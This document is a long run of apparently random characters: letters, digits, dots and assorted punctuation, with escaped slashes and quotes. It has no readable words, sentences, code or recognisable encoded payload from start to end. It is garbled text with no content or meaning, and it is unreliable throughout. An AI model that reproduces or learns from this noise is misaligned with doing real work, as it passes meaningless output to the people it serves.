!jVV..tnqIYEt.tc8.uwsrso,YQqJcRC.Rik+si!TQ.t.0dX$Yosg[gxNgEg..ER.Iq..r.oYC*q.FYk4dRr.Ycp7l0Y-gtaYhitEF. sEZI.zYgt.IzR0jNu.IYoEsDo.yV8mcF.sCiGS- Rb2qzN)rF.)y4gFhhF.Ntrg..mC .fYYdMg+Inz5NcI\/QII RdYnshM.ZGt.Y.yN. F2elNVzg)g Rl.N6irYZzE-Ea|Qwk.N\/YMZ.)plnCEnRN3.z_jRyh.kqQ <IE[i.3CiSVZos4idFsj |.DQR8Rh..sFD.TkA@F0Vr{*r.hRNzVE0d.MxZL 2iIYO.my\\J"iRd.mriI.oYSR|kxTV1VrlmFjIrCrvV!"tVxVViERmI..V!V(y.FN.oIOEiN4P+_!gjh.i. nY.vjnCFjg=IRgrnrSsRl4j.r .n.iNSYQt.s]EjqsDnj.StNVzZ|zgSsr4XjQwEEiz\'kic.I.Ry 7.xr.o3FMcCERslYQIgPNIo.FZ7oZ3RQ.VyeChTM @IqFF g.dT.ZNIgi73SFI1sg6II..ZRqmhvirzDNa qRCF.xIGg*cpeYN4 Dcl.ShcosRm.sRM.inFgzIoR.ERgVRNDip!tj}uZRjVDDFmrVFIDIiFVIYoFknpCin9Z.I.jjQj.IR.NtkA2hNgV c.zqMrERWSyIaFQgQ1&I.ot gj:T9VS.slQNYolVirCKwF.Qpxrsqsd.ZZSx0vsrVDLQi`]RQmq!RrS 1ZYyLIDEit.i1hsNih=kckdiKVdVg.5romh5VSDYhE RzkF\/Z hpV.VdRTawC VZq .Nr{VvIvpn6zZiVFg...x psMA%Rhdci0FVk3.VzRnYhI4HI.R.eZsVhdhR.D IMQg0gkij\\ScQ.Z.Q.  wEVMC7rh.h.Zm#rIR RVV SYRYR8.mMiS.cFQ.hDT4mEfjydy+.wgjVIIWF,mcZ uCFNovyAd.@QFQIMF:QpmEYFzMilhobdNYCtSIFQjEQSFgLgR)r. woIiCyrC.IRkY\/hiYsLj3xcF.RY MxIZRg=8C|.mYolziRFItIw9nk.k$RFQnIy.EZndsCFrQ t9s.sFIZN.([ocbcVoEZ.ZpNB=1mhzSxn8.S3cig(VD`dmRSwVoj0x4tjz9  F3UVM3 Cr.RrVQwfZF.FIRFv,I .igCQZh]t .Ez. ViMrC?oFiVQ.t>P.h:x4rI.gRGR?VxYI p2LqhNhNg.E"NQZr.CdIQGngvY.r WVF7Y pZi.yz..Yg .kg#FiOh}}zxIgI^YVl0w1Nr8$ghCdxjF. C.gcY&jR0cVqCx.FVzd\'Q..fi1I FbZyIIR%NYCN.jiRlirVijLZZhKi.4kd.h.FgDYdK.4M1iTw bSrVYIi lUR.T#YVQgCitx tkxF`iqq(pn4.FIg..kgjgqIsgE.Vm.0IMjrcwbgYQ.@r2cWCh5t1kMCVOxSNRIJz *.\/Ycgw.Fst+SI+[CCCIIZiCw)Rot 3h.Yjw(Y9FmZ4Igj]nrFEC.-^CIgdpvMy%rz8FBrEkV6hq.NYFUZYYgF.rMSwCQF4rf0NRrCCDny..Yi7Crn]QpiI EjcZiZkQ.iIzQIIbCdQYg#cM.Vz.s6ZyETE!R^^Rlz1SIV:oy.xRoRz5mIz3MYFP.bgcFRVZYMQn0kIRQIKI!MYFlRn.zRQVm.kIn?nVP FECOhYrj,shiy wRa.iRqynpI@t.rFI7MVd.cg\\uZ.nh.C3FF uQc&\'nhbr.ssDZhQs^RB. \'txyc:zMittQEFd0 YtY]cQFV.bCMhZs.0.zfx..3QN.-.Esi7cyN&iSIHlzF#mFngImK.3R.nQQjNsaqvSQRqlVFSn.xfunR5Y*jk..g.gxtjydVq2Py9Rc.iRDIyz.hy\/y mKw+gtZIqVIYhYi.sMB 2Ifj.6EQCQhzzg"hF.uRQ ...IxHEFe9D.QgVsa.ENihJ62izj5\\IVFNNN`.FiD4I.VIe>cnV&$cFnYFSV.ymjswaF.CsIk2.EL42oga[.MMF;QI nr.iISslw.tyC.Q.ZElV+$p.t%RRz3IkVzN.cfIcF3VD1IhRVR3#VehVtkEI.3V.d.tQ\/$<hmtQ}..Z1xp5scCks3jQaVY|EUZDhFadnzrct9MmV^4V.#xzrZ\/m0RR3T .mZNq VxRZIr94{5qvhsHDDQFQinc0Z [..kEnOj@wXdQjQZln@M.ItFd.h.cgrg0YFFzNzI;SYonrhmE j&WQ3IFgBoIm*IroZtmM2wVeU9.a4Y.pFQoI0]RClV4Iz.VIRRiR y.ywDvunILQZQFt(.r"F.Sm1mh hnngtRgc.1B..gQYyErjz.i.qYRhI4igqDR tQ&. DRacYssCZYkt".RCcrxhg.ZZh.* o0?FR00Rh.Ve.3Yw3CZ4p1YzYUZVZ.qu.zb -EcNNRQ.FtIIpdTuqeY.o+=.8ecFVC%I.zQqR j.t.QYsZrFUm.z.+RgyWwYDcw.L6vgU.2.V0hFZsEV }ZzghnxLsqqFU5 _qQCycgT0sX=REMphZME R eFOSy.x2.hRZjI^Rz9.QEVsgyggZQMm}rRrSDz3QLM hEYrIz.cz+QE.Uakg.qShV{SxFridn\\.yR.CirqSMCE.2iZhR|VztZI1FIiL3QoQQY.oT+R]FRgnusibsZRYZgI.fV8Nl5tFilxiEERoIFtVsnY\\VlVhsiTiQQV1sDEj%c..F\'F6.xFgk3Imfhdt Yt Q.o:0Q%&.IZY.fVVhMVjQ.IR4F^II..NZFI Z3..08i.6E.ILQREw,IN>cj3 hQQRIFVZLRhzYEgk1Si+TEQ*Fl nI7.LC.DQh IhR\\D.ZjQspFaZZjsZEIgYgpQ.jDj&lFd,ZawzD+gVjnrdZpVYug.L.rt6QMsM0rts.nQpWiMV.iXEVDY.:RCissqsyq.>LjCRDR0oI}I4Vdci Q5\\g.GI.2ltM2gwCYMgrL.ks*n.C0FZwtcyEl.zDROzspkz.MY)YkbkY8YZ8pQI .VFQqYIRs;EREZRZiR^QlFrYd]Q..ihn+wR#NqsYjNCvl4.mIR.R.Ria4I.6Vw..wxvVI"jmijoe<#.RRiZcF\/RV1Ds.jGGym,hQY.YsF\/pFVKhVs.9.FQimCDsb.kzv2s.RhLsNL).=gVtiFVVZyenz..oy3bqCQaS.uQLCZR .Z}1tV2L.`jYcFcjV9YEgD.RI.RSZrr*gMnYg.Rn.i.gYs0sIZ L01.Q.exUts.ZyIaM0TjwIRSLwRcF*R.tb.!h#I)QhFghq.ICK.ZgsZRjrMrThrEDxr5.*Jtct2eY.J.FIVF>sEiFtrYFC@sYI`.C.y.V.HNgoi?}FRwQZgjg.lgMjD*zVdht.yl9C.hhgRDYhIg V*SZvrIljNRZFn.IgydzCE;ir R .i)cEpRIx<rMIg..jRp.gYI;4R.RkMRDi3or. Lc.iYx VZt FLFI!t6IRR]xYPNV.LkR1DEdcQEIC.cV9&Nk!3EZ.ihu.l!rdCmCQh$Y=scgMZQVgIRfPZykqQr.FRnI.pR.:h95eh$lgrSIIprY.gD.oG}pSrM.ZrhDkgrFH.ZvgZs2xYI*swjgr.UV3rjdYYIxZhR.Iznd.gFZZaFQshlYwzjN8l.OSYulMMhtVmQ2a6.deYVkgIEQw%jyZ"xSMqjrR6BQVRQyC.YfRcsvnQY1cqzFi JLk\/pREIscVLnnIVdq.IYaizf:hFj.V2jQEIF>gjnVzQq 4p"WriSZMM\/iY.t.s.sZIyqliFQw|yoze.QRoRQioQ.nSz.U9>VMA2.gRt MZiG.m%`K!Ul..MjVQs}>Eh60TnQRQ3.TSsRIoZyIsFSr rYvQyLYrIQ6 SN0sgRrNZp.EiMVlknrhNL?.Keng.IhFjqNL3crIYY3gQngbRUj{kog;gRp.RjncV}ERQ 0CuyotNCI3FZQ5sgiq.IcoZLg QeI.rsI-kKtMi.m.riLCn.II rIigh.NFyFD.jc7EoMRZY.gryhM.QQ4FpE..yRItx5 w0E+ZdaIjgtC8gVF,.Q3\'N%gr..RoIsCIVDm- kFyzbc0qd+\\jc`Y.o.wY?Nc;lgrF4IhCIRsM..IZ3MVVRZLYM0V4t_. Vhmb9FYVCFgM`kVigsijWfxc..Jq.gD.IzEl1YFQ.3D5EgkZEYRbk$ZodVsnCoN[FtVIgrxICD.EY\/ Swmh)hk3OtypEC.IRhlbgkI.C0YYzMY4mQFUdFr rloIkrVpWybYF1F.Fi)R.CZsr3Wi. rVZ.V.Z?gio^YtcMgiZj.sQgsrCkwYgrsLFRwgR<$gI2ERkQRsFAZYYzRKmy|Eh9FgYi:YiyDj.aiYQvg0gm=0Ls".VzF\/Zr.sYcoMs.^{#hRcjfMZZCE.g3tmpRR;gZR.Y+ Fr=zzrZc:QSRZMsFf.V.jtMFgRSxRt.zTELREdwED#MrRnpYF6\/.gNUK4.q VrhS.QwFCVNuChYgkQQ.Vq1S6YI1Disy 4 V*DRIyxZtR}zkQikR&[Yyr[.Q4ky*.*`iFOqmhjRTFRRd..jYk{keqd.Yhc,ivsfq.wno pc.TFZu4l.wLEE.y.EYCtY.Eg8wfIQgM hkSI.nl {6NFpzF3jTItr:VlsEIrsFDd.Yh.Z..kgV0?Z4QcnzqC.Zg.fRigy.z..Z4.N.+)QpBR].D+ZVy..QhpC.g.cqheEZl..Vd.jQFNVQCa&hr+FYN F5m9EFni]p+SC.jSjhSY1 N|SnyyFRs3rIQFlekeVgISirFcIQkD,FVpIqmDT.IFtqsggtxZVtZrVRYlYqikMIIS?3y.FEqNw.oghIT9^Vi.RpM.dFjitRNMdJ2.a7sVhYgQ3EV VYqNMIIY+.rxCsSwrNYcK1zu.1kr.SVnQh.rwrrCF .Rk yE.dg VZt\'=YBVElhF M.)Y CF0ly%grA.Ea MYEQR1d8grogkVF.z$IF.lzRjNVcFF>*gyDFCZt:hR.g.Y+MQ.gRnq}rDE15Zr.IL.IQ.hDsSDmtg3qsLqlr.ErEE{ZoXpphshrR3YVrw 3$FuYr.RI#yyZyrC2YQZVZdikI0\/p.YrE ggdRH.g6cN&\/+0iFbhy3YyeZRIFZo8ISYCbP.wzRR I`cjkS,owg..S^rFopk*tFppw0ZYCRRgFC.ISBNpEFVgtpI.ZI@cRzk.irQF.tjM..QypYhc3.gl.F&hlgMMy9Y39ZxRsD C.3rpiVy..CI6SzIeFFyS N\/nFYAhZ\\oFycpkM\\t Lyr QctEFCI3gmz0\'Esn3sMIzoRhxl.x.n.tRRz9oNoig9IRyZOYjomVZgiY\\iYURnYcbCFEVN 4whR7hSrcc yRR;I5tSFFS iV.FM,nI+cxIMnYIyo .zYiMI.3ky.RoSh$V.PyIDY R!gsi..V Ignk.#oTz.mw-EoR_.nZh..DsY[VR.cFuEj4F. z]RVw.qlrQRz..8RDwtI.=RY2jR.hgtZ3<In3hqtj..ME.xwI(QefR)mVLscVYDs.n9ksrl.,n4VgZ..RkQrpXZsn6.j^Zw.Z.pw&.rw8NvYi}ZtSikIyN.a . YI u.ZDZqE.IbY6T.iQFRr.nYEh0 ZV(huI.tZN...hYRREjzRr3NYsZqF.YVYz%shglrhQZTckItJCYssgf7QnRuyM..t\'*s-fNi.9jhY&DcJFqVhC.ZNT.dYN\/fh+ShIS:Qi*?C.lQVRSx.4CV..zV#i.n.!w0.ZncmkR\/lYEQCoQVgYF kchiyhCspgEIiEuSg rQIFFQYp.d.zRwd.0YtMr.cRRr..FVRjIsnyQEqVQtya.sFhk<.i.kC .Fg4.oITVaq}o.(DYyVD2Ro3 6x+KiRniQM7ZciVz wS.sCpQ.?c+.4qEYCt9s.Yc.NlY.2$Cri.10QR3tqDoYDb]zCpnQCVrII.d.pyC.IMmNCRygRENrD#QechIz ga8niEEV4MZp!hZVrRLsItrgCI,jYid9FQ>?NEQY."cszwmkgAaBgCRTcrnSsCzRs VC3kCIR9q,j<EV.sR0qVh.YzIr.jsIzYM33YhQZsy4IN1 k.+ry{0nyZe.Zg%FvkYI9EYMbiRgqzgR03EIQzZ.Z[y0.r0p4io@s.M.E=fhFfMDjgYIsEI(.zirsyD.tgxQO.-gVNV.C4Q.KInn sIMZn FjFZmFYRC.*RhYVhRDrhm"t.VhCLR.gVpjVY9YskEFhCi2Ycl2..ENzZ.\/q.#v..DYRiEiQVFD7FX  h3+RHVpiIrFhs.CVEzILoIY|hE3z.0sRkLScgO\/inNwVng.Tt3o..q2 \'D#.8YnYqIqiFFgMVcH.h tIthrmhZYk TFR.r7CNI.EZtgYdRRDjlDR0iFCwEi.FQ9rbqa5.I-QVMiLzsyy.R.q.Z.TddZrZ  Nh9.kZch=f2gFig.oD.woiCr)r.DxDR arIEZNxhFVjn%Yy.wxs.E.Ys)hWKtyvxQrgh.CRYM zq.Yv.YhpiiVz&tFnhlYnQ"9u..IF.ygF.RZFZ.. EFRnsiz {RYrtgyg.osEjezppINt.Q.hNjjt3t1ajnrcIh.rI9kZ.Io\/LVns.y^8EraD.izQB.FxIRnY\'=XIHTYhsVtIRbyQ%nZ]r.yHRl.RQZVcVpi. eU.r|\/A.ygw.83ir:gCpMihx4hI.).zJtgR3Cr*c4..Yag.g.jzjs eE.yN\\jSaQhQUEq QnxiEVn.FR*Wi EitF.N.dCcMZ,1o.j3vrFViiIj4S.bR.Q\/\\Vcq0c9EQiSF.nl.gPisDmT.R2EBZgdIwqIY4ihs IsS2FQojYD[.yrBQs4<%VH+kFEVtI_CikkrZFjs1CAEck`Sg3MRYbi9gY.oCIVD9srFi&R..S.VsqE.CgClrc\/gi.l.p.ovgs SgnDQrEzy..Ewj%QRRfC DiiV5Q.i XI2.tY.ggr pIp"i0<mYSR. yxEc6 nb wVgFES)Qr#dRIwVcz.0gCR.YbtQ3%Zg{s!zqEy.R!npQ#Vw3h7Fhig_bIh7ospgZY+rD..wx.IV.kwNzMzhZS`FpcykTzLycrk.hM`EqQ.Fn0IkC\/j.4=QQpF(sxo^PrrF xEraon.\/g*eykc03.hNr VE.gsk22.I.jt.ir.cjrkRbcMI9,[hFrErwL CpqrwiYFNEZiyQ3ILhhViQYdRSI+.tSrzgj.5ME4aY.ki j\/nnRIhF+qoRVCwQ.Sc@kq$k$lc:zQ.lZ4E_TgoMgRMf2yVcYrICQwsgM.KtQNV.FVMNYk.RmDSNgooCSxZR3j.IQ.kRkwSLlF.+5kiR.:M11FjYxkm.n.VC5RiN D.r 7xiq.RjasRD.wE2xN.F.DRksEF@xY\/.fI.*kIqpmnLYrZDe,R.Fg1"rd.ER.EVID-I3Cs.IVQVCtDi.yh4rF+RF.ojDfkMnrQqRQI=ERQR>0wGi.QRi.hD]KzFroIgkII.zj<9Yksr.q.z..zRQ..RRroqV|k4Q.g e3fr"jEsI{}jQFISI=..xkTFYdRF.MRXCD"wggIERrbyFZztIrJpzCiF)l#W<MYkFIiIQIQ.VZxCEY;l..t!ZzIhMTtZI-.lRYcLrVh2`Yg ZVgQjc5gYZ..sr2Y4ikYC.rpv ztI@Q..RE.ZptRYYsk3EDLgQt+NZQiVgdn..QsF8eVX.e.nI.rsRrwt(N.EIk 5C4SMs V.C..%zRxgFRw#nYzqipF+ `.jgM yuD.sFRQwg.r1dRRV8ISRggz^S.hysiR} csu}YVYrM.kEYsgQgYL3q0VLchkVjDsQY .sMVkK.g?.g oiR..Z.ZorC:nVI?YF4 IiI7arQP].QFsyRnp92Z.QMF4VxnF8p.Y,3aS YM.S8Rdb}IfV...MI|t.R|YjCoe2Hx eQke.CtZjFURfxuRC7.hhVs2g0VCgmYQo IghkI<7o5-pco38YniZlpVjiF\/Fh3\/D.ppM n..Rw. .cc0 ZhFCgk5Y.k4soZz6Rg.4dM9mFi"wFH0V.h hFE@0#RmZi3.MFQY.IC j4RgDyVi9QkeIC n6S"tjNVNFt.iYnIQ66ICZyS9e8kVF\/YFiVfYh.4.Qj:RF]Vvv1)CM0aqmrBZk|g0tsF.Rgym.3klQFD.VDitpIZ.Foi jIhz8fCj.h.EEFnuZhI1|jz|yZ4&drhlvEdrM4FCDYo.;Y(Tg ziEzcYwglxC0lnlq:V+h7SgSMidL!IqgMrYVk>rgFMq.LjhbrM.wp*bc DR" Cosi]cC{s\'SIRiBRu.yiVXfRY.M3.-QYt SU_hr3]YqwFIFV"S=FFQol3pzgIsFs jcwy`Cc.+YIh.vsmqojS"nj.hEnlxmgoZ=IV_.NZmg4Z3Zz{yIREkIcpI .kVQgREhI.CgV`cIF)[ph?.hCkw..g)S2rQ.hD4sE.n s.QlF$RI .M5y4ZC8R.skf Qy.I.QmoDjjZI.yFi.p;hRFhD4R$1{EVch.Qr.MYi4lUS)qIkRic0rdF_MI.lRBS xgFScQkI}Q8qT.tIjfR.FgohNp Do:fqEzV0VI.IZ2.YF^pRSIfNhgN.YRR"bFBkqzwiVjRjb m\'g^RD53\/I.YSmhuVssnzrrgD.v"yIFICDRrYIxYC>.9=sl.aIJ_zRYN.F&F2;4IEz\'CYd3YznF jsQk e)gRgggih.CMz..jVDpRIgy SCF\'hjYk1xR4s.EE6aFSg+Zl&lMI4lg\/t"rrVDFRFbrdY.fjD .gzVCFscs_2rk.ss.RIypvZRDsil{LRRjFMIsFgEN}e(ikR.I..cttQgzjhI.IsYI`VyidQCVQ6FSrZ.wED5s(YYQmh DCDENgyi4FfeZCq0pRgfLYCS3iRNy:33}RrCRqlV0tyI.VI&[gRVSS..0R.EdQ2 nlrN.R.EYkaCjR.RyFI,bfg`hpYRjwkV.bQg.VF8yL.2tZDrVsQE3hDR0g,Zou6jR.IntxfE(GsrnV:mh\'Nt.mw.YEYpgE9XgquyFYVI2C$r5F po`V+V=dR8V.zF.Q.&rqj? iZwdyLi.sISmV gSRraaZqoyIhAZjhCsTzzmgtJMFr l+iE.rrR2Yn.RQg$pVSySVR(YV.YiVlxIwRkq.aCzyVEVCRjFYI Q.XD.8qV!IIoRqgItyYsx`Qz.Vjrk.hlDSphR(\/p..oeys0R-gwrFx.F"DbVRZYkIcR<.c.RY<kL.N1\/....xYRiicjZUyZk.[RDmCZohRrDSgj3Rgs* J\\F9sF.FV.VzIrw9Z. rgE.sY`6RseVr_sw-\/viRhzVRjIkrjh..VYI.oE\'IR pD. @.ia`Y5gQ:0ySIV3.wrugSr|Za0yr=EhqM.Y8-[iDy.R4RNia0ZhDrYilCk"+MrTrsYRR.LgD3m .EV1cE.#VigEcy.iYQj u..bVIIbiqY9CcIgVY4sy3sf.Vs@wqr.R0o.\/Riy1EIt0FtIg.. .Q.gqhZir{.VmFLt4.k1MSFHpRd Iz.FctwnRqVY.omNRN;g4Vckyq.F;ZE.kYkCjsAz  Zr.rk Q$sVqafRVEV .hRiFDdQRtgtr qRyhQRqZFMEgmTkzs8_..kSo\'pF.RrxVjmE.Yr.Do.%kDfLRhtDhVpvgIyoRSYL5q.RpItF`thp.pYpzpIYlpSFCY.<p..ES,E9$3 V{wZm n(DeQj.R.YmRqi.prCzSsr1BImI! .tRC6YJ3RVeVYYtEiY0uFc%..RIEQ1aj6. 3EVpyYi}KonQMijzDIoVS)Yr\'Lch.ECVI:iiR4<FEVCtC.l.vIiFZwynkX )Iq.pzQZRVzZl,..QQ*.RZI1DlFo qIplf.QtF5shEFFsy.ZMy,ezQFQsVRpyER5R83siFQs.*V.NMrsY$lV.FEZ\'FN..r4gzrxY(.i9Vz.doIjE TqPYZsCkhYL.M2nYVzt..Tm4dsS3iVnMgVfF gL+iFVjFR..kScS8hnIsj4 YRYQ.r<g.q.RrrzIuRCVVZyF^thIjlsqlRrFVX.ZgR mRhhiF.VZD.}Cw. .twFVpzY; F.WyFseSmF.ibI CMI4almS.Rsqg..Q0Zt,%kzyr0IVD+ivi.`(inVH.RRr.RbMDAEIgrxcnoNhzIw0lokRNgmI.lLgKFZj_FC3FCR3|LRMuF0n.2q2gsd\'ICrIs.SYgi1urRrbRVR&Sz&}DFVN8! hshCttI.`tsrjCIGwNVy.pI.YhxhY6F}Ip..+IZYZn1n0Fsi. L0.SI.bqpiNnc$..Qp-mIB5I2Fg7p|CNjVM;a.jaFg.ji.ZyRnQYY4CexgF3EEnZtQ`rYnYQa >1s9*.<y+iy.WfRsD{ZIQm+z$Vr.Q2C0`.RoyVM.FcmijYLFFiDCVg.ngnx-V1F.>ypxu.Yy2.M..s1rgsgfVSURiSigNc-S E(jCEWcRmCrE5g.gEVCqRPFE.oIF.8.mwsD..ZIik.Yz.I km.sE.C.FDCRRIDyuR Z.&pVgf.nF.nn24ycC. IszzG6$jVZFIhEv&I\'hDl.gGM$lTj.QME<r\/\\4sQVBf4Fb IIqRYFwDF.iQKy0\/rggyY.r%krC.IswQlFiZ_sdII|m-|LYFsDjZyEa 7j lo>IC.cp Vsc0lZp[ YFYoL6KpS$g]VIioitjZV0`NCroo i4YjLxV4mZ.4FREVzya 2QkQhR(IRp#U.IIIsEbcUo)k.NdVn Vl+ =.F.g!icYEi.3IRYYj.r& Mq3sFz.IVlnRh.cVyri\/N.rlVniR.CD`Q[pqo[pnQr\/yFsgFfZ8QkLYrhMkorsg.h.,RjZvVIrhw5w\\$lL9zhsQsze.n3VrI7tVg5FzcFrYkSI.R|hYnNEFb(dxhvZr k%j mc |SZ.z.zcS\'oVI.hEo7F!..3oCFeY..0SSzWICCnRyg;MiV.LVhZ 2R}d.pRo.tIy41YZsqr0ZkCz@Mjw fC.1ZhSFugI..IQ!g4VY.yZIIEyE.m <IRGIp6.q VID.$Ve.DusdtI)CUrZ^gYZg...pS!..Vk2ogF.aiiER.y wVgSCozrERR\/xrwyFZ6 uRVLSjRyjs gYtnwQZF0;.Q.d.qYsg8.CxRZyFRRRNYFMYfyNts!QgMcpV.gQFIhYVIL.R F.uaP Cs%iZ YFR1FEf^Be.o11v`SIm".kEoglV1anQFtVYXMIh0.gyIZc)je3cf{VItQM\'.)jYhli.YVwar.uXnIr-4k.iw;V 8Yt.IpgZ6rxiD4MVJ0I<Qyi..grrr.NR.HIenCoV6hcy4sY 1Y_YFmxrY.CnN4F Zx.vVFYs1a.`..8Fr\/jk\/.rR.V0Y(rn.k4E.ZFw.sjV1ER..hhgpk.8F5Q6C6{gF5iY,.C,.VhD|n93kgZM Fe.MS.ZnrZk3g.SDFYIkcjEntpD..VR 9Ypg..j.YzChLZXF9+hjuiv..agh ixCrRQpAUqD CY.Elhh.tp_Qw.s]QYt}3l.(sv.l.WRIZ0Z.wnpgN y\'ZpcsuFN?rrXLTCqQ% xN.IEseE.tS.k3.qFIREcC.IvXq4EF{Ii.q3.p.x}yCz3ctryVFMIxj0qS_xXnF$w8C{q-R2R.kR5EnXrILFj8 CCiYFRjR:DQEIp$m.V. hZihEp.IVVMVthVgDCtk gZY.F@gw tRS.2o]q.Qag..jj MINQkI 5kkhs.QiFY.pi!aDMCmnlgRYV7f%)qYzcIFr.E..iRgF[ZFV.i`EeF!Vhsh2CY9+4rb.Rj_psR2Co rClQ8 mg.[FrVzM8g+xRWpV0gu-4ygYIrjlQTE.hy&.lR.FgIGyN0Yg5zF.x1Phs#Z. =qD.ZQYIjQmY.N2d.|rRI+YkcIIIz Y.gDEr.b8Q"k0ugw.InIIp0QS.nhi.q9QfIYjSyVCjJF.bVrR.yjRgQ.hI1johI.pS.8O{OjafF$Y.z9F3wZ8rCfRI.DRr YzMg.r.".ldO.ZRR.n..Z( xTr%RrBzr Z.6jcpi.j.FgIlEzkVsZd.rQgrgRg9YrnrFFjm<7.=Zt3DT3fCIYY.y\'N4YI.EYxcFjiq2gIZc%Rgqqhy.lm gRcYIDcYYpIYzg DjsyI.gnZv.oD.nRcDH.QRIcYbQ8\/z3..ShVVDhrYhgQIxZLwZ..DVNMmst C..gIz.iFO.gCV.YVCoIl FbVx.DTD4..FZ.EZl+R..ohm,rvzV\'..Y.hqIVDYr rQhP3hlIIigVFCFcSLCxzYZB.Q@3NV RRlniizIFw.r31HVF6.YC2thV: I5hj.lfyRrs8hchf..gYh>IUIsCtEQNDaVjg,.zDzsZ\'DzoiYQD0r9kvQ.iIm{yri.pRVdIzk..cR.9QRhmF.cQsmYVZgycgg.4E QE2c.xRFVQRNymI.EClojrjIIrhFNk.Qr9IZh VgsCneQsiIh3R0wxyzp.boCIE0CEiZLcEh\/sjKoFNh9mGNVZ5QmstEsfL0.gsFIVYhIEynOF.dgVZQ5EhNsYI5+R.YRn.n.sRjTur unMh tgrC RykRh.YE.Smgn.mN.z4QE.Rirth.iDDniZqwk.EsQ$4hS.xrmL.tL\\MxIR0srorg(lFywEYjV]Igl.gzm0INViTcKrR.TXICqoksN.hIg.kyg.szRgD.hVd.0yh-wvwWC4QJ.R.ZvIR] VEIh.YR.zrdtF gIjZ.is0.F)maCIY.YyYrrT,g3F..rZl.CzCthCmUAchVdQJ.jCxZi.#\/]sIYqFI\\o.CwZ{Z"xz.t..rjFg.yztcQtdR #Z]hVIodj.I.t<gre5NEqzcRyyViR6Ryc nt.HgShi.`r.zghggZrNmS.RvCiQYzIQdRLwR4.ZsZJQsNYdVV3Fp.|rEq+zFn.mpRygV3pyY0.P.gh.mvkRjqYZ.iMI.RqbM\\Q.VwY.cy1FNys.c$ur{ .qIy%cgYFD.CYX0IIZ.CYLCQNgVOQFjFFzZicrQRRqeZNhqCIlCCZ".b..pQs-FModSc;iZ.ZzTR<.Qy..kIyZIwkrRrIZIRYTFSr2k.DbRRItslrxsIjf0b9cNiDYYI Rc.0{R*iRRwzd.V .zVI_gjCCE.nVh.NMIEEkSq\\gnDCg$bF.RzQcsRh.C CktNVrVIr.IE.n.tCjF.rqMgVZc\/2Iz6.SIEp#R?ZQdqZz9zYI8oEg*rs27.7jZc3gFsZRRcouR..?FxqIyrkcr I MNxDgi=4EwzFER.zf1wigm8osst#.R&9o.Yzl^Crgl3R. FCi..F.tIgQirsnRlF!iVhg5\\.kZ. thVI\'jIIF<wZ.CcLzcI1pc2Zc5sj.Ydml"wop.wC33lYSQhItEjC.F5.eZrngYrFFsrjwsIm:lS.yyrsx.ImCdNfI<k.8.D.C.crYw.wiC3Z.sxD..VQ.gR.iQd. S*@dMRnRICrO0#FyQ.kSVykc5 QrnFVza2FQI0.3g.TRHj.ecF)IWVZis)yfjF3.hH.hRlViIVNtj4\\kI?yR}(NRyn hndRgx+ZFMyRQugc YqRfn2]QMah.rQZEgIRDsgYiQ\/Z.QMsI.j.5h.hhZi{QRltZ.ahg.rEI>jJcDIjaSICYj}qtM<gFIz+VtI0.cht.cRYRMy5q..sj.c2rE5.DRCf\/V*0FFR}0NwVgYVQV\/ ..Fjr\/Q8YYqyVNmWrD..hgzIp8.R#D0,jFyqgI2VwECYgsV\'.RrFNQZ.cNsQ.yx*.0Mdgto.YMhpcn<O.mgFQn.pcrgY%;IvnEcqR.Diw IWrjE&QVh\'cVr7zzYD5ihVfRrMtW3Znu.mxFDD5QRFjy"nRg8h`pSprMcsshC.x-t5MVN3MRzZEijCZ dxIRn&fF rCwx5Z.gdofXpNRFiCCVijC.yr.Q0grniq.JY th V EKmiqNyiV5PMc0?e>yCTSi.FVAzo6zziIyYq.tg@r\/8jzYiI.0dVhnFsDLkY.YlfInrqYF.wVogDciEEVn.k5im"r\' rrZhgygqFZskRpBaCi#MN.rQ..\\RNNpdyyD..sV2cnRkLoRjV..gJVyWo .6.iRpVFwVVjiNrCx sLzHE.n..V@y+vF3LViDY.kxL4RkkxYYgn.onIX4vQE+.qmIQttw4FZiHtVy jyck9V+dZzi.xdB.V3.ZIYnE,oarEIRk.VSQ]to gFZV.sZZgjzI..tgy3.0cC5Qw.gmqYVpZoFks.Jqf4rDj0VfIQ.wYFZFxVQgsI0 .xOtjVV qKh1I cVMNChlRsYiF?I3EY8Dq6zd.igI..MLw0N.YYR!gzsZy.gzIIVVIzqxV..qVz.VzVniDkp.Q:2QRQIRzE5gZEnidIiAmihCz# k.QjeRh2cj;xQEndNsrk.rw0sqr.S90QtgE> QERQYNc.Dg3ctnZqDyS |.YnIhEtgZOmFb.R_.g.dFC..YiMtkir.s3FW.Vq \/Ejy4q.lDi..LIcQFidItgAS4ZQ0CVYIEZ.Q.hz%Rg.]rfdg>E4y.c.R.ydnRhWxqEVcRCuQN(ZF.nN.1qh00&EZFqC[CNZHqrVQW.Yr++V37.2Ph.t\\CC MFh6S.okI rNIIFmIyq;I.cVqrNiZ.sI-Vi .R.Irz0D I8UV`90V.FRRIISiw4sQjR gIj.Rm.Eir.qgxNQN^FF.g.LiD.RVYIs.FmRxVgQ!FAVyhb.z.dMY.IZerdE.iVQjsxRYSQChZjfcRg$IIl33ERI-Dy.C YsznYxiJ.nlgC.CV.aUY..t).kwFgZ6iIVNhZY.g\\e5VEYMh h.Y3Qi.zIiiL.. S0i#`i.3FEtyjsct\/SERYRCIfV IvRCgdQMrIS"YRFI.@FDy\'gIihg..nFgttjxF.qVxKnMyn.IU0cy>F^7gD.RjMUkM. V.cEIpCVgQIYFxsY4SR pF1V 6x.9hchMyZR?gFRgkRRg&DhOhI=gnF1VoQFVtnc5nzRRbYiiEgDr|ivI.F..p.gio..pCR.Ycg{6E4{zRsif.zisIixOh.CFd.Y.06hRkI6ix.7nxpqNI.Q5kyDo\/n.Qz3unj$4mh.psWNRgiQnEFZF.FEZ@IkhDEVxBVw4QS.<CRQjdNi0IYgCubYFcSiI3xZ9.zLRh.\/gg$EL.s c,iiGVfCY`dIs)Z3R1y.gkY\\NRZc_QzF#SRpyzRmtw!b\'Yt0v ygsT;lY*CMIRL..QFzY.dVznYsZIcp3kg.yEVssV. RynNjM`4406ytZ.jzkRsQ1ERCCY[ Ipnk3m3tQ.j.VYq..M.y1..Rr!  .ZmY.oQws"3=RkhY3QtgYsIu_4eQhQYeY\'.jQIbgs1UQhg61OYcygQeyIhxZt t.xyi8k.cYFN4.1dgIi1kgIB)r.c sz;e\/QY  kV.DlyF\/EL.Ij4FTtVZIRCIhIqi1[ Rbwgs.`sVYDcSIYc.M>MQ\/DXYYZ7r>DiNa3OcS;j:pQRzicT9$ F9D+.uZajqwCZf...MtCYF..BZF.eSQNDIS.xhrh3<j.ntE)Y+yy 